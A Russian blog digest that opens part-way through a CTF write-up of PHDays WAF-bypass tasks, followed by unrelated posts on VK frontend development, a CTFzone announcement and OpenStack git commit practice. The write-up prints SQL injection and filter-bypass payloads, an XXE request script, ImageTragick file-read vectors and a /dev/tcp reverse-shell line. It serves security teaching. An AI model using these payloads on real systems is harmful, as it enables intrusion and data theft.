После того, как SQL-запрос из приложения отправляется к базе данных с помощью подменной функции он перехватывается DBFW. Тот извлекает значения HTTP-параметров из комментария и ищет их в SQL-запросе. Если подстрока, соответствующая значению параметра найдена, то она заменяется на константу. Затем производится токенизация двух запросов: до замены и после. Если количество полученных токенов не совпадает, то это свидетельствует об SQL-инъекции. Известно, что основным признаком атаки типа инъекция является изменение дерева разбора. Если количество токенов изменилось, то и дерево разбора изменилось, а значит произошла инъекция. Логику этого алгоритма мы раскрыли на докладе «Database Firewall from Scratch», где мы поделились опытом исследования механизмов безопасности DBFW. Так что те, кто посетил доклад, могли понять главный недостаток такого подхода: делать вывод об инъекции на основе только количества токенов в общем случае нельзя, так как дерево разбора можно изменить так, что количество токенов в оригинальном и анализируемом запросах будут совпадать. Например, атакующий может дополнить свой вектор комментариями таким образом, что количество токенов в запросах будет совпадать, но сами токены будут другими. Правильный способ — это построение и сравнение абстрактных синтаксических деревьев (AST) двух запросов. Таким образом, чтобы пройти задание необходимо было составить вектор, который по количеству токенов совпадал с оригинальным запросом без инъекции:

/post.php?p=-1 union select 1,2,(select flag from flags order by id,1),4 -- -Участники же нашли недостаток в нашем ANTLR-парсере для MySQL. Дело в том, что MySQL поддерживает условные комментарии с помощью конструкции /*! … */. Все, что находится внутри такого комментария, будет выполнено MySQL, но другие базы данных такую конструкцию проигнорируют.

http://task1.waf-bypass.phdays.com/post.php?p=(select /*!50718 ST_LatFromGeoHash((SELECT table_name FROm information_schema.tables LIMIT 1)) */) and true and true and true order by id desc limit 10 -- (Арсений Шароглазов)http://task1.waf-bypass.phdays.com/post.php?p=/*!1111111 union select 1 id,flag,1,1 from flags where 1*/ (Сергей Бобров)Задание 2 (KM)

250 очков

Во втором задании участники имели доступ к приложению, которое позволяло добавлять заметки. При этом в параметре p передавался полный SQL-запрос в hex:

http://task2.waf-bypass.phdays.com/notes.php?q=53454c454354207469746c652c20626f64792046524f4d206e6f746573204c494d4954203235 (SELECT title, body FROM notes LIMIT 25 )На языке ALFAScript мы задали политику атрибутного управления доступом (ABAC), разрешающую пользователям выполнение только INSERT, UPDATE и SELECT лишь для таблицы notes. Таким образом, попытки доступа к таблице flags блокировались. Но мы заложили обход, разрешив выполнение оператора CREATE. Предполагаемое нами решение заключалось в создании события, которое запишет флаг в таблицу notes:

CREATE EVENT `new_event` ON SCHEDULE EVERY 60 SECOND STARTS CURRENT_TIMESTAMP ON COMPLETION NOT PRESERVE ENABLE COMMENT '' DO insert into notes (title, body) VALUES ((select flag from flags limit 1), 2)Кроме CREATE EVENT можно было воспользоваться CREATE TABLE и получить флаг в сообщении MySQL, принудительно вызвав ошибку (решение Арсения Шароглазова):

CREATE TABLE ggg AS SELECT ST_LongFromGeoHash (flag) FROM flags;Сергей Бобров решил альтернативным способом, использовав конструкцию ON DUPLICATE KEY UPDATE, которая позволяет выполнить UPDATE внутри INSERT одним запросом:

INSERT INTO notes SELECT 1,2,3 FROM notes,flags as a ON DUPLICATE KEY UPDATE body = flagЗадание 3 (AG)

300 очков

Для выполнения задания участникам было необходимо обнаружить и проэксплуатировать уязвимость в одной из старых версий демонстрационного приложения Adobe BlazeDS. Особенность приложения в том, что оно использует для коммуникации с сервером протокол AMF (Action Message Format). Сам AMF представляет собой сериализованную структуру с типизацией полей. Одним из типов является XML (0x0b), неправильный парсинг которого привел к ряду уязвимостей в библиотеках для работы с AMF, в том числе и в BlazeDS.

WAF имел встроенный парсер AMF, однако для задания был отключен парсинг внешних объектов Flex: AcknowledgeMessageExt (алиас DSK), CommandMessageExt (DSC), AsyncMessageExt (DSA). В то же время, BlazeDS мог распарсить такие сообщения и найти в них XML, что в итоге приводило к уязвимости к атаке XXE.

Составить такой запрос можно с помощью библиотеки pyamf:

import pyamf

import httplib

import uuid

from pyamf.flex.messaging import RemotingMessage, AcknowledgeMessageExt

from pyamf.remoting import Envelope, Request, decode

hostname = 'task3.waf-bypass.phdays.com'

port = 80

path = '/samples/messagebroker/amf'

request = AcknowledgeMessageExt(

operation="findEmployeesByName",

destination="runtime-employee-ro",

messageId=None,

body=[

' ]>'

'External entity 1: &foo; '],

clientId=None,

headers={'DSId': str(uuid.uuid4()).upper(),

'DSEndpoint': 'my-amf'}

)

envelope = Envelope(amfVersion=3)

envelope["/%d" % 1] = Request(u'null', [request])

message = pyamf.remoting.encode(envelope)

conn = httplib.HTTPConnection(hostname, port)

conn.request('POST', path, message.getvalue(),

headers={'Content-Type': 'application/x-amf'})

resp = conn.getresponse()

data = resp.read()

content = decode(data)

print contentBlazeDS был настроен на работу через внутренний прозрачный прокси, который дописывал заголовок с флагом ко всем исходящим запросам.

Задание 4 (KP)

200 очков

Для задания была использована версия веб-приложения Pasteboard, уязвимая к атаке Imagetragick. WAF был настроен особым образом, чтобы фильтровались только следующие ключевые слова:

url, caption:, label:, ephemeral:, msl:Однако были доступны менее распространенные векторы. Например, враппер text (в отличие от label перед именем файла не требуется символ "@".):

push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'text:/etc/passwd'

pop graphic-contextНа выходе получалась картинка с содержимым файла /etc/passwd:

Арсений Шароглазов воспользовался вектором с image over:

push graphic-context

encoding "UTF-8"

viewbox 0 0 1 1

affine 1 0 0 1 0 0

push graphic-context

image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/ip/80 0<&1 2>&1'

pop graphic-context

pop graphic-contextСергей Бобров нашел в исходниках imagemagick враппер pango:, который ранее не упоминался в известных эксплойтах.

push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'pango:@/etc/passwd'

pop graphic-contextЗадание 5 (GM)

250 очков

Задание представляло собой форму поиска, уязвимую к SQL-инъекции. Таблица с результатом поиска содержала поле publickey. Задача состояла в том, чтобы через SQL-инъекцию вывести значение поля privatekey. Использовалась следующая политика ABAC, заданная на ALFAScript:

namespace example {

export policy Main {

target clause action == "select"

apply denyUnlessPermit

rule r1 {

permit

target clause resource.schema.id == "information_schema"

}

rule r2 {

permit

target clause resource.schema.id == "task5"

and resource.table.id == "users"

and resource.column.id == "publickey"

}

rule r3 {

permit

target clause resource.schema.id == "task5"

and resource.table.id == "users"

and resource.column.id == "name"

}

}

}Здесь необходимо обратить внимание на ключевое слово denyUnlessPermit. В рамках языка XACML для описания политик атрибутного управления доступом существует несколько видов алгоритмов комбинирования решений. Использование алгоритма denyUnlessPermit обозначает, что запрос будет разрешен, если и только если хотя бы одно из правил позволяет реализовать доступ пользователя к ресурсу. DBFW не знает реальную структуру СУБД, поэтому когда он видит запрос типа SELECT a,b from c,d, он, в отличии от СУБД, не знает, где находится, например, столбец a: в таблице с или d. В случае таких запросов DBFW вынужден проверять возможность доступа пользователя ко всем вариантам ресурсов. В данном примере к столбцам c.a, c.b, d.a и d.b. Поэтому если построить запрос, который будет содержать хотя бы один разрешенный столбец, то с помощью выборки из двух таблиц, мы можем извлечь privatekey:

Petrov' union select name, privatekey from information_schema.columns,users where name = 'Petrov' --Задание 6 (ES)

300 очков

Веб-приложение для задания имело две функции: загрузку CSV-файлов со списком контактов и форму поиска по контактам, в которой содержалась SQL-инъекция. В качестве защитного механизма использовался алгоритм DBFW под названием «Dejector». Впервые данный способ выявления SQL-инъекций был описан в работе Hansen и Patterson «Guns and Butter: Towards Formal Axioms of Input Validation”. Суть его в том, что по множеству известных запросов веб-приложения (например, такое множество запросов может быть получено статическими анализаторами исходного кода) строится подграмматика языка SQL. По этой грамматике генерируется парсер. Если запрос распознается парсером, то запрос принадлежит языку, иначе запрос не принадлежит языку, а значит является поддельным.

Для задания мы подготовили грамматику, которая описывала допустимые запросы. Возможность загрузки файлов в CSV давала понять, что пользователь MySQL мог работать с файлами. Другой хинт содержался в ошибке: использовался mysqli_multi_query(), а значит работали стекированные запросы. Обычный LOAD_FILE() был запрещен грамматикой, однако был доступен LOAD DATA INFILE:

'; load data infile '/etc/passwd' into table users character set 'utf8Результаты

Первое и второе места заняли специалисты «Лаборатории Касперского» — Сергей Бобров и Арсений Шароглазов. Третье место досталось студенту Тюменского государственного университета Андрею Семакину. Поздравляем победителей!

Арсений Реутов (@Raz0r), Дмитрий Нагибин, Игорь Каныгин (@akamajoris), Денис Колегов, Николай Ткаченко, Иван Худяшов

|

Метки: author Raz0r информационная безопасность блог компании positive technologies waf phdays positive hack days pt application firewall |

«Время жизни вкладки может быть почти бесконечным»: Тимофей Чаптыков о JS-разработке в ВКонтакте |

Этой весной в хабраблоге ВКонтакте написали «Мы готовы начать говорить о том, что находится за фасадом продукта». Мы не стали упускать возможность — и в преддверии JavaScript-конференции HolyJS, где разработчик VK Тимофей Чаптыков выступит с докладом, задали ему несколько вопросов.

— Чем именно вы занимаетесь в ВК?

— Чем именно вы занимаетесь в ВК?— Преимущественно я занимаюсь разработкой раздела сообщений. Но у нас маленькая команда, и зона ответственности каждого разработчика достаточно широкая. И чем дольше человек здесь работает, тем она шире.

— До работы в ВК вы жили в Новосибирске — из-за этой работы и переехали? Недавно новосибирский Java-разработчик рассказывал нам, что ему и в Новосибирске отлично живётся, а что в городе с JavaScript и фронтендом — много ли вакансий, развито ли местное JS-сообщество?

— За прошлый год я побывал в Питере четыре раза. В какой-то момент решил, что проще переехать. Ну и отказаться от предложения поработать над одним из самых больших, сложных и массовых проектов с крайне взыскательной аудиторией было сложно.

В Новосибирске достаточно много крупных IT-компаний, у которых есть вакансии в веб-разработке: Яндекс, 2ГИС, JetBrains, СберТех, Tinkoff.ru. Так что я бы сказал, что в Новосибирске есть ребята, которые умеют делать сложный масштабируемый фронтэнд. Есть несколько локальных конференций и митапов, раз в год проводится одна из крупнейших в России IT-конференций CodeFest.

— У ВК почти 100-миллионная месячная аудитория. Как такая посещаемость влияет на разработку вообще и JS/фронтенд в частности?

— Сейчас все изменения сначала выпускаются для небольшого процента пользователей. По этим пользователям мы собираем отдельную статистику. Она помогает нам оценить, повлияет ли релиз на нагрузку.

Иногда этого недостаточно. Некоторые фичи мы выкатываем только по ночам, если допускаем возможность, что релиз может повлиять на производительность и работу под нагрузкой. Ночью по московскому времени нагрузка ниже, и если мы увидим аномалии на графиках, то успеем откатить изменения или выпустить хотфиксы до того, как наступит пиковая нагрузка и появится риск сбоя сервиса.

При нашей нагрузке мы не можем позволить себе простые подходы к обновлению статики. Мы не можем себе позволить объединить все скрипты в один файл и обновлять его при каждом деплое. Если все пользователи придут одновременно за файлом, выдержать нагрузку будет сложно. Один лишний запрос, который сделают 100 миллионов пользователей, может привести к катастрофическим последствиям. Поэтому мы версионируем статику, подгружаем динамически (страница будет подгружать ту версию статики, которая с ней совместима), разбиваем на небольшие куски по разделам и возможностям сайта.

Некоторые изменения мы вообще не можем вносить напрямую. Мы же не можем выключить сайт на несколько дней, пока проводится миграция базы с миллиардами записей.

Когда у тебя 100 миллионов активных пользователей в месяц, теория вероятности начинает работать против тебя. Количество экспериментов такое, что невозможные события становятся ежедневной рутиной. Если баг воспроизводится один раз на миллион, это значит, что этот баг будет воспроизводиться много раз ежедневно. Надо прорабатывать детально даже совсем невероятные сценарии.

На фронтенде сказывается то, что иногда кейсы использования ВКонтакте сильно отличаются от других сайтов. Например, время жизни вкладки с сообщениями может быть почти бесконечным: вы открываете вкладку, и она живёт месяцами. Это заставляет нас больше думать о расходе памяти.

Иногда жёсткие требования по производительности возникают от большого объёма кода. Например, сборку пришлось организовать не совсем тривиально и мейнстримно.

Я думаю, нам чаще, чем большинству разработчиков, приходится думать о структурах данных, в том числе на клиенте. На нашей кухне чаще услышишь разговоры об алгоритмах и структурах данных, чем о новых библиотеках и методологиях.

На сайте мы почти не используем внешние зависимости. Технически каждый раздел на клиенте — это отдельное JS-приложение. Из общих ресурсов — система для кодсплиттинга и версионирования статики, работа с мультиязычностью, утилиты для работы с DOM, запросами на сервер, небольшое общее хранилище, некоторые переиспользуемые решения для пользовательского интерфейса.

— Ещё давно, когда Node.js был малоизвестным нишевым решением, его популяризатором в России стал разработчик ВК Олег Илларионов. А используют ли Node.js в ВК сейчас, когда это уже более чем мейнстрим?

— В большинстве случаев мы по объективным причинам не можем использовать Node.js на бэкенде — слишком медленно на наших объёмах. Поэтому мы, как и вся индустрия, используем Node.js для сборки фронтенда. А там мы используем традиционный набор инструментов: Gulp, Webpack, Babel.

— Ранее ВКонтакте выкладывали в опенсорс собственные KPHP-наработки — а в случае с JS у соцсети есть какие-то значительные внутренние «велосипеды», которые теоретически могут когда-то оказаться в опенсорсе, или там в основном пользуетесь готовыми решениями?

— У нас в продакшене используется очень мало готовых решений. В package.json в основном репозитории объявлены только 4 зависимости. Две из них — полифиллы, две — библиотеки для записи и кодирования звука в mp3.

Значительных внутренних велосипедов много. Но часто наши решения узкоспециализированные, они не будут востребованы в «массовом» секторе разработки. Например, инфраструктура вокруг KPHP имеет достаточно высокий порог входа, его использование накладывает определённые ограничения. А проектов, на которых можно было бы ощутить значительную пользу от его внедрения, не так много.

Тем не менее, я рассчитываю, что открытого программного обеспечения в области фронтенда у нас будет больше.

— JS-мир часто критикуют с позиций «в современном фронтенде, чтобы написать “Hello world”, нужно 360 МБ зависимостей». А при работе в ВК это приносит неудобства, или в таком масштабном проекте это незначимый фактор по сравнению с другими?

— Ну, это точно не главная проблема, которую нам предстоит решить =) У нас 140 МБ зависимостей в node_modules. На мой взгляд, один из самых серьёзных технических вызовов — устранение технического долга и развитие инфраструктуры для разработки и тестирования. В наших реалиях мы должны это делать без снижения темпов разработки новых фич. И всё той же командой в несколько десятков разработчиков на все наши продукты.

— Ваш доклад на HolyJS называется «React со скоростью света: не совсем обычный серверный рендеринг». А не мешает ли вам использовать React то, что он создан в Facebook? :)

— Приходите на доклад, там я расскажу, что итоговое решение не основано на React =)

Я бы рассматривал React скорее как термин, обозначающий подход, чем как название конкретной библиотеки. Говоря про React, мы обычно имеем в виду Virtual DOM, декларативный рендеринг, компонентный подход, JSX.

В большинстве случаев React можно с минимальными усилиями заменить на другую библиотеку, которая использует те же принципы. А ещё найти какие-нибудь бенчмарки, которые покажут, что выбранное решение при определённых обстоятельствах работает быстрее. =)

Мне нравится Preact — крошечная библиотека в 4 КБ, которая предоставляет все базовые возможности, к которым мы привыкли в React.

Непосредственно React сейчас не используется на сайте ВКонтакте, но есть в нескольких наших проектах. Например, VK Messenger — это десктопное приложение на Electron, написанное на React.

— Спасибо. Напоследок хочется уточнить из-за вашего ироничного твита про счётчик уведомлений: а можете для всех, кто с этим не сталкивается профессионально, кратко объяснить, почему это сложная задача?

Главная проблема, стоящая перед Computer Science — счетчик новых уведомлений.

— Timophy Chaptykov (@Chaptykov) March 17, 2017

— Счётчик новых уведомлений — одно число, которое выводится в результате работы огромного количества систем. Причём обычно это сложные и запутанные многоуровневые системы с кэшированием, асинхронным выполнением задач, очередями и вычислениями, которые проводятся на огромном количестве серверов. В результате сбой любой части любой из этих систем может привести к тому, что пользователь увидит неправильное значение на счётчике.

Мне кажется, иронично, что сложность систем в IT постоянно привлекает к себе моё внимание поломанными красными счётчиками у некоторых приложений на моём телефоне.

|

Метки: author phillennium javascript блог компании jug.ru group вконтакте vk тимофей чаптыков holyjs |

Как нагрузочное тестирование процессинга обошлось нам в €157 000 и почему никого не уволили |

|

|

Квест от ЕРАМ: пять задач с собеседований по .NET |

|

Метки: author AndreiZhigulin алгоритмы microsoft sql server c# .net блог компании epam |

[Из песочницы] Простой туториал React Router v4 |

|

Метки: author merrick_krg reactjs react javascript routing |

BI.ZONE объявляет выборы президента CTFzone |

Последний год по праву можно назвать «годом выборов». Повсюду переполох и шум, страсти не стихают уже который месяц. Настала очередь CTFzone!

Компания BI.ZONE объявляет о проведении выборов президента CTFzone. Выборы будут максимально свободными и независимыми – никаких партий и звезд политической арены, только Вы и Ваш кандидат. Командам предлагается сыграть роль избирательного штаба и помочь своему кандидату одержать победу.

Первый онлайн-этап выборов, Праймериз, стартует 24.06.2017 в 09:00 UTC и продлится 36 часов. Формат – Jeopardy, 5 категорий. В следующий этап пройдут только 10 кандидатов.

Второй этап соревнования, Президентские выборы, будет проходить в очном формате 16-17 ноября в рамках конференции ZERONIGHTS 2017.

Борьба 10 избирательных штабов-команд на этом этапе будет намного более агрессивной – Attack/Defence формат предполагает защиту сервера своего штаба и атаку серверов избирательных штабов соперников. Тяжелая битва полностью оправдывается – команда-победитель не только сможет объявить своего кандидата Президентом CTFzone, но и получит $10 000. Команды, которые заняли 2 и 3 место, получат $5000 и $3000 соответственно.

Президентские выборы чрезвычайно важны для CTFzone, поэтому наша компания покроет расходы на проживание и дорогу для команд, прошедших во второй тур (важно – состав команды не должен превышать 5 человек). Ввиду значимости мероприятия мы просим команды соблюдать правила – за нарушения могут дисквалифицировать. Строго запрещено:

- Атаковать инфраструктуру организаторов;

- Генерировать большой объем трафика (DDoS);

- Проводить атаки на компьютеры жюри;

- Обмениваться флагами с другими участниками.

Регистрация команд откроется 9 июня на портале ctf.bi.zone. Следите за обновлениями в блоге BI.ZONE на Хабре и в Твиттере.

Всем удачи на выборах!

Make CTF great again.

|

Метки: author vadimmaslikhin информационная безопасность ctf блог компании bi.zone bizone ctfzone zeronights |

[Из песочницы] Перевод статьи: Лучшая практика создания Git Commit'ов от OpenStack |

Предлагаю читателям "Хабрахабра" перевод статьи "Хорошая практика в сообщении коммитов от OpenStack".

1 Git Commit Лучшая практика

Следующий документ основан на опыте разработки кода, устранении ошибок и просмотре кода в ряде проектов, использующих Git, включая libvirt, QEMU и OpenStack Nova. Рассмотрение других проектов с открытым исходным кодом, таких как Kernel, CoreUtils, GNULIB а также других, предполагает, что все они следуют достаточно распространенной практике. Это мотивировано желанием улучшить качество истории Git проекта Nova. Качество — это абстрактный термин для определения в разработке; когда для одного человека некий код «Красивый» (Thing of Beauty) — то для другого это «Костыль» (Evil Hack). Тем не менее мы можем сформулировать некоторые общие рекомендации о том, как и что делать, или, наоборот, чего не делать, когда отправляют Git коммиты для слияния с проектами в OpenStack.

Эта тема может быть разделена на две области:

- Порядок объединения или разбиения на несколько коммитов

- Информация в сообщениях коммитов

Содержание

- 1 Git Commit Лучшая практика

1.1 Краткий обзор

Мысли и примеры, описанные в этом документе должны ясно продемонстрировать важность разбиения изменений в группу последовательных коммитов, а также важность написания хороших сообщений к ним. Если эти инструкции будут широко применяться, это значительно улучшит качество истории git'а OpenStack. Кнут и пряник необходимы для эффективного изменения истории git'a. Этот документ должен быть пряником, обращая внимание людей на выгоду и пользу, пока для других использование системы коллективного инспектирования кода Gerrit будет действовать как кнут. ;-P

Другими словами, при инспектировании в Gerrit’е, не просто нужно смотреть на корректность кода. При инспектировании сначала нужно изучить сообщение коммита и указать на улучшения самого сообщения. Приглядитесь к коммитам, которые объединяют множество логических изменений и потребуйте у отправителя разбить их на раздельные коммиты. Убедитесь что изменения с форматированием отступов не объединяются с функциональными изменениями. Также убедитесь, что рефакторинг кода зафиксирован отдельно от функциональных изменений, и так далее.

Также нужно упомянуть, что обработка Gerrit’ом серии патчей не совсем идеальна. Однако не стоит считать это веской причиной, чтобы избегать создания серии патчей. Используемые инструменты должны подчиняться потребностям разработчиков, и поскольку они с открытым исходным кодом, они могут быть исправлены или улучшены. Исходный код «часто читают, время от времени пишут», и, следовательно, наиболее важным критерием является улучшение долговременной поддержки кода при помощи большого количества разработчиков в сообществе, и не стоит жертвовать многим из-за одного автора, который может быть никогда не прикоснется к коду вновь.

А теперь подробные принципы, а также примеры хорошей и плохой практики.

1.2 Структурное разделение изменений

Основным правилом для создания хороших коммитов является предоставление только одного «логического изменения» для каждого коммита. Есть множество причин, по которым это важное правило:

- Чем меньше изменяется код, тем быстрее и проще его проверять и выявлять потенциальные недостатки.

- Если будет обнаружено, что коммит некорректен или битый, может потребоваться откат плохого коммита. И это будет намного проще сделать, если нет других несвязанных изменений в коде, которые смешиваются с исходным коммитом.

- При устранении проблем, например при использовании команды git bisect, небольшие, хорошо сформированные коммиты помогут точно определить, где и когда была внесена проблема в коде.

- При просмотре истории git'а с помощи git annotate или git blame небольшие хорошо сформированные коммиты помогают найти и изолировать проблемную часть кода, а также понять откуда появился проблемный фрагмент.

1.2.1 Чего нужно избегать при создании коммитов

Необходимо знать и понимать часто встречающиеся примеры плохой практики, чтобы их избегать:

- Смешение форматирования отступов и пробелов с функциональными изменениями кода.

Изменения форматирования будут скрывать важные функциональные изменения, что затруднит для рецензента точное определение правильности коммита. Решение: Создайте 2 коммита, один с изменениями форматирования, другой с функциональными изменениями. Обычно изменение отступов делают первым, но это не является строгим правилом.

- Смешивание двух несвязанных функциональных изменений.

Опять же рецензенту будет труднее выявить недостатки, если смешать два несвязанных изменения. Если возникнет необходимость в более позднем откате сломанного коммита, необходимо будет разобраться и распутать два несвязанных изменения с дополнительным риском создания новых ошибок.

- Отправка больших новых функций в одном гигантском коммите.

Вполне возможно, что код для новой функции полезен только тогда, когда присутствует вся реализация. Однако, это не означает, что вся функция должна предоставляться в одном коммите. Новые функции часто влекут за собой рефакторинг существующего кода. Весьма желательно, чтобы любой рефакторинг выполнялся в отдельных коммитах, а не в тех, в которых реализуются новая функция. Это поможет рецензентам и наборам тестов подтвердить, что рефакторинг не имеет непреднамеренных функциональных изменений. Даже недавно написанный код часто можно разделить на несколько частей, которые могут быть независимо рассмотрены. Например, изменения, которые добавляют новые внутренние API или классы, могут быть в отдельных коммитах. Опять же, это приводит к упрощению проверки кода. Это также позволяет другим разработчикам получать маленькие куски работы при помощи git cherry-pick, если новая функция не совсем готова к слиянию. Добавление новых публичных HTTP API или RPC-интерфейсов должно быть выполнено в коммитах, отдельных от фактической внутренней реализации. Это побудит автора и рецензентов подумать об общем дизайне API или RPC, а не просто выбрать дизайн, который проще для выбранной в настоящий момент внутренней реализации. Если патч влияет на публичный HTTP, используйте флаг APIImpact (см. Включение внешних ссылок).

Главное следовать правилу:

Если изменение кода можно разбить на последовательность патчей или коммитов, то оно должно быть разделено. Меньше - НЕ больше. Больше это больше.

1.2.2 Примеры плохой практики

Теперь немного проиллюстрируем примеры из истории Git Nova. Примечание: хоть хэши коммитов цитируются для ссылки, имена авторов удалены, поскольку мы не должны обвинить или оскорбить ни одного человека. Время от времени каждый из нас виноват в нарушении правил хорошего тона. Кроме того, люди, которые рецензировали и одобряли эти коммиты, так же виновны, как и тот, кто их написал и отправил;

1.2.2.1 Пример 1

Коммит: ae878fc8b9761d099a4145617e4a48cbeb390623

Автор: [удалено]

Дата: Пт. 1 Июня 01:44:02 2012 г. +0000

Рефакторинг вызовов метода create libvirt

* Сводит к минимуму дублирование кода для create

* Заставляет срабатывать wait_for_destroy при выключении

вместо undefine

* Позволяет уничтожить экземпляр при выходе из домена

* Использует reset для жесткой перезагрузки вместо create / destroy

* Заставляет resume_host_state использовать новые методы

вместо hard_reboot

* Заставляет rescue/unrescue не использовать жесткую перезагрузку

для пересоздания домена

Change-Id: I2072f93ad6c889d534b04009671147af653048e7В этом коммите выполнено как минимум два независимых изменения.

- Переход на использование нового reset API в методе «hard_reboot»

- Корректировка методов внутреннего драйвера, чтобы не использовать "hard_reboot"

В чем же тут проблема:

- Во-первых, нет никаких веских причин, по которым эти изменения необходимо было вносить одновременно (в одном коммите). Первый коммит мог включать изменения для прекращения вызова в разных местах метода «hard_reboot». Второй коммит мог бы переписать реализацию «hard_reboot».

- Во-вторых, переход на использование метода reset libvirt был запрятан в большом рефакторинге кода, и рецензенты это пропустили, а ведь это вводило зависимость от более новой версии API libvirt. Этот коммит был найден как проблемный достаточно быстро, но тривиальный откат невозможен из-за большого числа несвязанных изменений.

1.2.2.2 Пример 2

Коммит: e0540dfed1c1276106105aea8d5765356961ef3d

Автор: [удалено]

Дата: Cр. 16 Мая 15:17:53 2012 +0400

Документ lvm-disk-images

Добавлена возможность использования томов LVM для дисков VM.

Реализует поддержку LVM дисков для драйвера libvirt.

VM-диски будут храниться на томах LVM в группе томов

указанных параметром `libvirt_images_volume_group`.

Другой параметр `libvirt_local_images_type` указывает, какой тип

хранилища будет использоваться. Поддерживаются значения: `raw`,

`lvm`, `qcow2`, `default`. Если `libvirt_local_images_type` =

`default`, будет использоваться с флагом `use_cow_images`.

Логический параметр `libvirt_sparse_logical_volumes` управляет тем,

какого типа логические тома будут создаваться (распределенные с

помощью virtualsize или обычные логические тома с полным

выделением пространства). Значение по умолчанию для этой

опции `False`.

Коммит вводит три новых класса: `Raw`, `Qcow2` и `Lvm`. В них

содержатся логика создания образа, которая была сохранена в

методах `LibvirtConnection._cache_image` и` libvirt_info`

благодаря чему создаются правильные конфигурации `LibvirtGuestConfigDisk`

для libvirt. Класс `Backend` выбирает, какой тип образа будет

использоваться.

Change-id: I0d01cb7d2fd67de2565b8d45d34f7846ad4112c2Это изменение вводит одну новую крупную функцию, поэтому на первый взгляд кажется разумным использовать одиночный коммит, но, глядя на патч, он явно сильно сбивает с толку, так как содержит существенный объем рефакторинга кода с новой функцией LVM. Этот факт затрудняет определение вероятных регрессий при поддержке образов QCow2 / Raw. Его следовало бы разделить на меньшие по размеру, как минимум на четыре раздельных коммита.

- Заменен флаг конфигурации «use_cow_images» новым флагом «libvirt_local_images_type» с поддержкой обратной совместимости для устаревшего флага «use_cow_images».

- Создание внутреннего класса «Image» и реализация подклассов Raw & QCow2.

- Рефакторинг libvirt драйвера для замены кода управления образами raw / qcow2, при помощи вызова нового класса «Image».

- Внедрение новой реализации класса образа «LVM».

1.2.3 Примеры хорошей практики

1.2.3.1 Пример 1

Коммит: 3114a97ba188895daff4a3d337b2c73855d4632d

Автор: [удалено]

Дата: Пн. 11 Июня 17:16:10 2012 +0100

Обновление политик по умолчанию для KVM гостевых VM таймеров PIT и RTC

Коммит: 573ada525b8a7384398a8d7d5f094f343555df56

Автор: [удалено]

Дата: Вт. 1 Мая 17:09:32 2012 + 0100

Добавлена поддержка настройки часов и таймеров VM libvirtВместе эти два изменения обеспечивают поддержку настройки таймеров гостевых KVM. Внедрение новых API для создания XML-конфигурации libvirt было четко отделено от изменения политики создания гостевых систем KVM, в которой используются новые API.

1.2.3.2 Пример 2

Коммит: 62bea64940cf629829e2945255cc34903f310115

Автор: [удалено]

Дата: Пт. 1 Июня 14:49:42 2012 -0400

Добавлен комментарий к методу rpc.queue_get_for().

Change-Id: Ifa7d648e9b33ad2416236dc6966527c257baaf88

Коммит: cf2b87347cd801112f89552a78efabb92a63bac6

Автор: [удалено]

Дата: Ср. 30 Мая 14:57:03 2012 -0400

Добавлены методы shared_storage_test для вычисления rpcapi.

...пропуск...

Добавлен get_instance_disk_info в метод вычисления rpcapi.

...пропуск...

Добавлен remove_volume_connection в метод вычисления rpcapi.

...пропуск...

Добавлен compare_cpu в метод вычисления rpcapi.

...пропуск...

Добавлен get_console_topic() в метод вычисления rpcapi.

...пропуск...

Добавлен refresh_provider_fw_rules() в метод вычисления rpcapi.

... много других коммитов ...Эта последовательность коммитов реорганизовала весь слой API RPC внутри OpenStack Compute (Nova), чтобы можно было использовать реализацию подключаемых систем сообщений. Для такого существенного изменения основной части функциональности, было ключевым моментом разделение работы на большую последовательность коммитов, позволяющим сделать осмысленную проверку кода, а также упростило отслеживание изменений и поиск возможных регрессий на каждом этапе процесса.

1.3 Информация в сообщениях коммитов

Текст сообщения коммита является таким же важным, как и само изменения кода. При создании сообщения есть некоторые важные вещи, которые нужно помнить:

- Не предполагайте, что рецензент понимает, в чем изначально была проблема.

Часто не всегда бывает ясно в чем была проблема, даже если были прочитаны отчеты об ошибках (bug report), а также пару комментариев. Сообщение о коммите должно содержать четкое изложение исходной проблемы. Конкретный баг — это только лишь интересная историческая справка о том, как проблема была выявлена. Рецензенту должно быть понятно что же делает предложенный патч для правильности принятия решения, не изучая этот дефект в системе отслеживания ошибок.

- Не предполагайте, что у рецензента есть доступ к внешним веб-сервисам или сайтам.

Через 6 месяцев, когда кто-то в поезде / самолете / автобусе / пляже / баре будет устранять проблему и просматривать историю git'a, нет гарантий, что у него будет доступ к онлайн-отчету об ошибках или к серверу с документацией. Распределенные системы управления исходным кодом (SCM) сделали большой шаг вперед в том, что вам больше не нужно быть «онлайн», чтобы иметь доступ ко всей информации в репозитории. Сообщение коммита должно быть полностью самодостаточным, чтобы продолжать извлекать пользу из git'a.

- Не предполагайте, что код самоочевиден / самодокументирован.

То, что очевидно для одного человека, может быть абсолютно непонятно другому человеку. Всегда документируйте, в чем была исходная проблема и как она исправляется, на каждое изменение, конечно же кроме исправлений очевидных опечаток или изменения форматирования.

- Опишите, почему изменения были сделаны.

Частая ошибка заключается в том, чтобы просто описать, как код был написан, без описания почему разработчик решил сделать это именно таким образом. Самое главное объяснить намерение и мотивацию изменений, но так же не забудьте описать общую структуру кода.

- Прочтите сообщение о коммите, чтобы понять, указывает ли оно на улучшение структуры кода.

Часто при описании большого сообщения становится очевиден тот факт, что изменение нужно было разделить на две или более частей. Не бойтесь вернуться назад и разделить его на несколько коммитов.

- Обеспечьте достаточной информацией для принятия правильного решения что именно проверять.

Когда Gerrit отправляет оповещения по электронной почте о новых патчах исправлений, то в письме содержится минимальная информация, в основном сообщение коммита и список измененных файлов. Учитывая большой объем патчей, не стоит ожидать, что все рецензенты будут подробно их изучать. Таким образом, сообщение коммита должно содержать достаточную информацию, чтобы предупредить потенциальных рецензентов о том, что это патч, на который они должны смотреть.

- Первая строка коммита является наиболее важной.

В Git первая строка сообщения коммита имеет особое значение. Она используется в качестве темы электронного письма, в сообщениях команды git annotate, в программе gitk viewer, при слиянии ветки и многих других местах, где места для текста не так уж и много. Помимо краткого описания самого изменения, следует не забывать, какая часть кода затронута. Например, если это влияет на драйвер libvirt, укажите «libvirt» где-нибудь в первой строке.

- Опишите любые ограничения текущего кода.

